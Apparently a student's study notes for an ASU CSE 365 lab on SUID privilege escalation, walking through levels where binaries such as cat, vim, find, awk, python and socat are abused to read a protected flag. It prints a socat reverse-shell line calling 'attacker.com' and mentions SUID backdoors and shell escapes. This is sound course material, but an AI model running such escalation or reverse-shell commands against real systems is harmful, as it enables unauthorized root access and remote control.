Program Misuse
———–ASU CSE 365: Introduction to Cybersecurity

Program Interaction:Linux Command Line
① Learning the command line
② env: Environment variables are a set of Key/Value pairs pased into every process when is is launched.
③ files: there’re many different types of files.
-is a regular file
dis a directory
lis a symbolic link(point to another file or directory)
pis a named pipe(FIFO)
cis a character device file(backed by a hardware device that receives and produces data stream)
bis a block device file(backed by a hardware device that stores and loads blocks of data)
sis a unix socket(essentially a local network connection encapsulated in a file)
④ Symbolic/soft links created by ln -s(-s stands for symbolic), it likes a pointer
⑤ Hard links: it copys the original file. If the original file is deleted, the links won’t be deleted, and all the hard links can update the same time.
⑥ pipes
|
|
⑦ Input and output redirection
<in_file、>outfile、>>out_file、2>error_file、2>>error_file
Program Misuse:Privilege Escalation
① permission model
Permissions: r: 4 w: 2 x: 1
File: first rwx: owner user second rwx: owner group third rwx: other groups
default UID: 1000, UID 0 is the Linux administrator user root
② Privilege elevation
run an suid binary such as sudo, su, newgrp(SUID is a bit in the Linux permission model)
SUID: execute with the eUID of the file owner rather than the parent process.
SGID: execute with the eGID of the file owner rather than the parent process.
Sticky: used for shared directories to limit file removal to file owners.
three different type of user and group IDs
- Effective(eUID,eGID): used for most access checks–>root:0
- Real(UID,GID): true identity of the process owner, used for signal checks
- Saved: used for temporarily dropping privileges
|
|
|
|
Program Misuse:Mitigations
command injection
/bin/sh SUID mitigation:
if /bin/sh is run as SUID (eUID==0 but rUID !=0)
it will drop privileges to the rUID(root UID) (eUID=rUID and rUID !=0)
Mitigation: to disable sh -p
babysuid challenge
init: we can use the Desktop or the Workspace(then change to the terminal) to operate.
suid: Suid special permissions only apply to executable files, the function is that as long as the user has execute permissions on the file with Suid, then when the user executes the file, the file will be executed as the file owner, once the file is executed, the identity switch disappears.
level 1-6: there’re some simple programs that can directly read the flag:cat, more, less, tail, head, sort

level 7-9: there’re some tools —-> over-privileged editors:vim, emacs, nano
emacs points to emacs-gtk by default, it will try to open if there’s a graphical interface. But gtk can’t setuid, so we can use the
-nwto forces the graphics window not to pop up.
output
level 10:rev—> Used to output each line of a file in reverse order of characters, that is, the first character is last and the last character is first.
level 11: od—> Octal, decimal, hex, ASCII dump
|
|
level 12: hd—> hexdump, mainly used to view the hexadecimal encoding of Binary files.
level 13: xxd—> Convert any file to hexadecimal or binary(-b) form
level 14: base32—> echo 'some-base32-codings' | base32 -d can decode the base32 coding
|
|
level 15: base64—> decode form same as the base32
|
|
level 16: split—> split the file to the ‘xaa’ file default(1000row to split).
|
|
different archieve format
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor.
level 17: gzip
|
|
level 18: bzip2
|
|
level 19: zip
|
|
level 20: tar
|
|
level 21: ar —> to create or modify a backup file
|
|
level 22: cpio—>used to backup file
|
|
level 23: genisoimage—> used to create an ISO 9660 image file, the output is placed inside the ISO9660 file system binary format.
the file is parsed, and some of its content is disclosed by the error messages, thus this might not be suitable to read arbitrary data.
|
|
execute other commands
It can be used to break out from restricted environments by spawning an interactive system shell
level 24: env—>show environment variables that already exists in the system and executes instructions in the defined environment
|
|
level 25: find—>used to find files in the specified directory
|
|
exec command in Linux is used to execute a command from the bash itself. This command does not create a new process it just replaces the bash with the command to be executed. If the exec command is successful, it does not return to the calling process.
level 26: make—> compile and install tools, manage project compilation issues
|
|
level 27: nice
|
|
Usage: nice [OPTION] [COMMAND [ARG]…] Run COMMAND with an adjusted niceness, which affects process scheduling.With no COMMAND, print the current niceness. Niceness values range from -20 (most favorable to the process) to 19 (least favorable to the process).
level 28: timeout—> start COMMAND, and kill it if still running after DURATION.
Usage: timeout [OPTION] DURATION COMMAND [ARG]
|
|
level 29: stdbuf—> modify the buffer mode and size of the standard stream
-i, --input=MODEadjust standard input stream buffering
-o, --output=MODEadjust standard output stream buffering
-e, --error=MODEadjust standard error stream buffering
-
If MODE is
Lthe corresponding stream will be line buffered.This option is invalid with standard input. -
If MODE is
0the corresponding stream will be unbuffered.
|
|
level 30: setarch—>change reported architecture in new program environment and set personality flags
|
|
level 31: watch—> listen by timing the output of other commands to a terminal, repeat the command every 2 seconds
Usage: watch [options] command
|
|
exec 1>&0:This redirects standard output to standard input, because when a terminal is opened by default, 0,1 and 2 all point to the same location, which is the current terminal. So this statement restarts standard output. At this point, execute the command we can see the output
reset:Sets the status of the terminal, we can use it to return the terminal to its original state
sh [parameter] command
|
|
level 32: socat
-
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
1 2socat -u "file:$TheFileToRead_flag" - #can get the flag #-u unidirectional mode (left to right) -
Limited SUID: we can run socat file:
tty,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shelltty:Teletype, A terminal device consisting of a virtual console, serial port, and pseudo-terminal devices
1 2 3 4RHOST=attacker.com RPORT=12345 socat tcp-connect:$RHOST:$RPORT exec:/bin/sh,pty,stderr,setsid,sigint,sane #I didn't succed to get the shell(cry...)
require some light programming
level 33: whiptail—>display dialog boxes from shell scripts
|
|
level 34: awk—>pattern scanning and processing language
Use regular, string matching
|
|
awk shell
|
|
level 35: sed–> stream editor for filtering and transforming text
|
|
level 36: ed—> text editor
USAGE: ed [options] [file]
Start edit by reading in ‘file’ if given. If ‘file’ begins with a ‘!’, read output of shell command.
|
|
(.,.)p: Prints the addressed lines. If invoked from a terminal, ed pauses at the end of each page until a newline is entered. The current address is set to the last line printed.
q: quits ed
doing tricks with permissions
level 37: chown
|
|
level 38: chmod
|
|
level 39: cp
|
|
level 40: mv
|
|
let you program anything
level 41: perl—> extract the language practical statements
Usage: perl [options] [program file] [para]
|
|
level 42: python
|
|
level 43: ruby
Direct use of the command line will have a security warning, so it can only be written script execution file to read the flag.
|
|
level 44: bash—>(Bourne Again Shell) execute the orders read from standard input or files
|
|
just straight up weren’t designed to let you read files
level 45: date—> Display the current time in the given FORMAT, or set the system date.
|
|
level 46: dmesg–>(display message): Display boot information / Display or control the kernel ring buffer. The kernel stores boot information in the ring buffer. If you do not have time to view the information on boot, you can use dmesg to do so. The boot information is also saved in the /var/log directory in a file called dmesg
|
|
level 47: wc(Count words)—>Print newline, word, and byte counts for each FILE, and a total line if more than one FILE is specified.
|
|
level 48: gcc—>compiler for c & c++
|
|
level 49: as—>a kind of Compiler set
|
|
level 50: wget—> a tool for downloading files from the specified URL
Usage: wget [OPTION]… [URL]…
The file to be read is treated as a list of URLs, one per line, which are actually fetched by
wget. The content appears, somewhat modified, as error messages, thus this is not suitable to read arbitrary binary data.
|
|
|
|
|
|
allowing users to load their own code as plugins into the program is dangerous
level 51: ssh-keygen—>Used to generate an SSH public key for the public and private key file, this level is difficult so I can’t understand well about it. Maybe I’ll explore that later.
It loads shared libraries that may be used to run code in the binary execution context.
|
|
the replay of the video:TheAnswerVideo
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Dynamic Link Library(.dll & .so)
The library file is made into a compiled program, giving them an interface for exchanging data, and when writing a program, once a function of a library file is used, the system calls the library file into memory. When the required functionality is complete, the DLL stops running and the entire call process ends.
Static library(.a & .lib)
for convenience, put the general-purpose program together, this is the library. Computer has to include all the programs in the link library, making the program big.
used to find the suid file
|
|
gcc can create shared libraries with the -shared parameter. dll can’t bu run alone, but rather a program that must be called by someone else. the difference between it and ordinary binaries is that it can be seen with the file command.
|
|